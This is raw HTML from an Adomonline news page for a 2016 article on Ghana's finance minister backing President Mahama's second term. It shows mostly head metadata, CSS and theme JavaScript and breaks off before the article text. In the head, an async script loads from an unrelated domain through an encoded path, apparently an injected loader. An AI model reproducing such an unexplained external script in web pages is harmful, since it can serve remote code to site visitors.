

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/
body_size: 73181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.adomonline.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <title>Mahama’s second term will foster rapid growth – Terkper - Adomonline.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.adomonline.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.adomonline.com/wp-content/uploads/2019/03/adomonline16.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Mahama’s second term will foster rapid growth – Terkper - Adomonline.com" />
<meta property="og:description" content="Minister of Finance, Hon. Seth Terkper says Ghana will grow at a faster rate if President John Mahama is given a second term in office. According to him, the foundation has been built to accelerate the country’s development thus any change of power will be detrimental to our growth. The Finance Minister made these remarks [&hellip;]" />
<meta property="og:url" content="https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/" />
<meta property="og:site_name" content="Adomonline.com" />
<meta property="article:section" content="Business" />
<meta property="article:published_time" content="2016-12-05T19:52:24+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mahama’s second term will foster rapid growth – Terkper - Adomonline.com" />
<meta name="twitter:description" content="Minister of Finance, Hon. Seth Terkper says Ghana will grow at a faster rate if President John Mahama is given a second term in office. According to him, the foundation has been built to accelerate the country’s development thus any change of power will be detrimental to our growth. The Finance Minister made these remarks [&hellip;]" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="AdomOnline.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.adomonline.com/#organization","name":"Adomonline.com","url":"https://www.adomonline.com"},{"@type":"WebSite","@id":"https://www.adomonline.com/#website","url":"https://www.adomonline.com","name":"Adomonline.com","publisher":{"@id":"https://www.adomonline.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/#webpage","url":"https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/","name":"Mahama\u2019s second term will foster rapid growth \u2013 Terkper - Adomonline.com","datePublished":"2016-12-05T19:52:24+00:00","dateModified":"2016-12-05T19:52:24+00:00","isPartOf":{"@id":"https://www.adomonline.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.adomonline.com/author/adomonline-com/","name":"AdomOnline.com","url":"https://www.adomonline.com/author/adomonline-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5a31806b2674f37b5038b9770b13d3a410ce87273f2801fa6c9829b2f9418649?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5a31806b2674f37b5038b9770b13d3a410ce87273f2801fa6c9829b2f9418649?s=96&amp;d=mm&amp;r=g","caption":"AdomOnline.com","inLanguage":"en-US"},"worksFor":{"@id":"https://www.adomonline.com/#organization"}},{"@type":"BlogPosting","headline":"Mahama\u2019s second term will foster rapid growth \u2013 Terkper - Adomonline.com","datePublished":"2016-12-05T19:52:24+00:00","dateModified":"2016-12-05T19:52:24+00:00","articleSection":"Business","author":{"@id":"https://www.adomonline.com/author/adomonline-com/","name":"AdomOnline.com"},"publisher":{"@id":"https://www.adomonline.com/#organization"},"name":"Mahama\u2019s second term will foster rapid growth \u2013 Terkper - Adomonline.com","@id":"https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/#richSnippet","isPartOf":{"@id":"https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.adomonline.com/mahamas-second-term-will-foster-rapid-growth-terkper/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Feed" href="https://www.adomonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Adomonline.com &raquo; Comments Feed" href="https://www.adomonline.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.adomonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.adomonline.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.adomonline.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.adomonline.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.adomonline.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.adomonline.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Tauri%3A400%7CPatua+One%3A400%7CABeeZee%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPatua+One%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.adomonline.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.adomonline.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.adomonline.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.adomonline.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.adomonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://www.adomonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adomonline.com/wp-json/wp/v2/posts/5433" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adomonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.adomonline.com/?p=5433' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fmahamas-second-term-will-foster-rapid-growth-terkper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adomonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adomonline.com%2Fmahamas-second-term-will-foster-rapid-growth-terkper%2F&#038;format=xml" />
            <link rel="preconnect" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://cdn.vuukle.com/">
            <link rel="dns-prefetch" href="https://api.vuukle.com/">
            <link rel="preconnect" href="https://api.vuukle.com/">
		            <style>
                #comments {
                    display: none !important;
                }
            </style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.adomonline.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<script async src="https://samples.addisgraphix.com/k/M+xOjRXa330QT2q8ES5uCaWuapwgbyp8IP9b/RTOap0Umo95RSq+CFWqL/gFi19J9Et/eFHLk="></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.adomonline.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.adomonline.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#007f0e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7e24ac9456";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 